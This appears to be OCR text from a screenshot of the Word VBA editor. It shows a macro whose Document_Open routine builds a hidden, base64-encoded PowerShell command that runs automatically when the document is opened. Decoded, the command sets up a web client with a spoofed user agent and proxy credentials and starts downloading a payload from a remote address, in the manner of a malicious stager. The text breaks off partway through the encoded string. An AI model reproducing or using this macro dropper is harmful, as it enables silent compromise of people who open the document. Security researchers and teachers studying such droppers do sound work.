 Microsoft Visual Basic for Applications - Normal
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 51, Col 1
Project - Normal
Normal
Microsoft Word Objects
Modules
NewMacros
Project (Document1)
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Normal - NewMacros (Code)
(General)
Sub Document_Open()
Debugging
End Sub
Public Function Debugging() As Variant
Dim Str As String
Str = "powershell.exe -NoP -sta -NonI -W Hidden -Enc WwBT"
Str = Str + "AHkAUwBUAGUAbQAuAE4ARQBUAC4AUwBFAHIAdgBpAGMAZQBQAG"
Str = Str + "8ASQBOAFQATQBhAE4AYQBHAGUAcgBdADoAOgBFAHgAUABFAEMA"
Str = Str + "dAAxADAAMABDAE8AbgB0AGkAbgBVAEUAIAA9ACAAMAA7ACQAdw"
Str = Str + "BjAD0ATgBFAHcALQBPAEIAagBFAGMAdAAgAFMAeQBzAFQAZQBN"
Str = Str + "AC4ATgBlAHQALgBXAEUAYgBDAEwASQBlAG4AdAA7ACQAdQA9AC"
Str = Str + "cATQBvAHoAaQBsAGwAYQAvADUALgAwACAAKABXAGkAbgBkAG8A"
Str = Str + "dwBzACAATgBUACAANgAuADEAOwAgAFcATwBXADYANAA7ACAAVA"
Str = Str + "ByAGkAZABlAG4AdAAvADcALgAwADsAIAByAHYAOgAxADEALgAw"
Str = Str + "ACkAIABsAGkAawBlACAARwBlAGMAawBvACcAOwAkAFcAQwAuAE"
Str = Str + "gARQBBAGQARQBSAFMALgBBAEQARAAoACcAVQBzAGUAcgAtAEEA"
Str = Str + "ZwBlAG4AdAAnACwAJAB1ACkAOwAkAHcAYwAuAFAAcgBvAFgAWQ"
Str = Str + "AgAD0AIABbAFMAWQBTAHQARQBtAC4ATgBFAFQALgBXAGUAQgBS"
Str = Str + "AGUAUQBVAEUAcwBUAF0AOgA6AEQAZQBmAEEAdQBsAHQAVwBFAE"
Str = Str + "IAUAByAG8AWABZADsAJAB3AEMALgBQAHIAbwBYAHkALgBDAHIA"
Str = Str + "ZQBEAEUATgBUAEkAYQBMAFMAIAA9ACAAWwBTAHkAUwBUAGUATQ"
Str = Str + "AuAE4ARQBUAC4AQwByAEUARABFAE4AVABpAEEATABDAGEAQwBI"
Str = Str + "AGUAXQA6ADoARABFAGYAQQB1AGwAVABOAGUAdABXAE8AUgBLAE"
Str = Str + "MAUgBFAEQARQBOAHQAaQBBAGwAUwA7ACQASwA9ACcAKABLAGoA"
Str = Str + "VgA+AHwAbgA7AEMALQAvADEAWgBiAHsAcwBAAEcAJgA4ADcAXw"
Str = Str + "AlAGkAUgAyAGsAOgAqAEUATQAhACcAOwAkAEkAPQAwADsAWwBD"
Str = Str + "AEgAYQByAFsAXQBdACQAQgA9ACgAWwBjAEgAQQByAFsAXQBdAC"
Str = Str + "gAJABXAEMALgBEAE8AVwBuAEwAbwBBAGQAUwB0AHIAaQBuAEcA"
Str = Str + "KAAiAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQAwAC4AMQAwAC4AMQ"